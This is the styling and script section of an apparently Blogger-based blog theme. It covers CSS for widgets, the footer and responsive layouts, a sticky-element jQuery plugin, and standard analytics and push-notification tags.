.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

